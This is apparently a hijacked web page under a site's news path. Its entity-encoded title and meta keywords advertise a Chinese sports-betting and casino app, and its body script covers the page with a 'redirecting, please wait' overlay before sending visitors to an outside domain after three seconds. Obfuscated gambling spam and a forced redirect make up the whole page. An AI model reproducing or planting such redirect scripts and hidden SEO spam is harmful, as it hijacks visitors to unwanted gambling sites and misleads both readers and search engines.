

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hamburger.diqihao.com/news/hydt/
body_size: 800
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml"><head><title>&#66;&#115;&#112;&#111;&#114;&#116;&#97;&#112;&#112;&#23448;&#32593;&#19979;&#36733;&#65288;&#20013;&#25991;&#29256;&#27426;&#36814;&#24744;&#65289;</title><meta name="keywords" content="&#66;&#115;&#112;&#111;&#114;&#116;&#97;&#112;&#112;&#23448;&#32593;&#19979;&#36733;" /><meta name="description" content="&#66;&#20307;&#32946;&#183;&#40;&#115;&#112;&#111;&#114;&#116;&#115;&#41;&#23448;&#26041;&#32593;&#31449;&#65;&#80;&#80;&#19979;&#36733;&#23433;&#35013;&#91;&#20307;&#32946;&#12289;&#36275;&#29699;&#12289;&#30452;&#25773;&#12289;&#26827;&#29260;&#12289;&#23089;&#20048;&#12289;&#30005;&#31454;&#12289;&#30005;&#23376;&#12289;&#30495;&#20154;&#12289;&#27880;&#20876;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#23448;&#26041;&#12289;&#23448;&#32593;&#12289;&#20840;&#31449;&#12289;&#24179;&#21488;&#12289;&#20080;&#29699;&#12289;&#19990;&#30028;&#26479;&#12289;&#27431;&#27954;&#26479;&#12289;&#27431;&#22269;&#32852;&#28966;&#28857;&#25112;&#12289;&#110;&#98;&#97;&#12290;&#12290;&#12290;" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /></head><body><div style="display:none"></div><div><script>document.write("<div  style='position: fixed;top:0;left:0;width:100%;height:100%;background:#fff;z-index: 999999;padding-top:200px;font-size:20px;text-align:center;color:#000'>欢迎访问,&#66;&#115;&#112;&#111;&#114;&#116;&#97;&#112;&#112;&#23448;&#32593;&#19979;&#36733;&#65288;&#20013;&#25991;&#29256;&#27426;&#36814;&#24744;&#65289;,正在为您跳转请稍等</div>");var url='https://www.n9aw81.com/';var time=3000;setTimeout('window.location=url;',time);</script></div></body></html>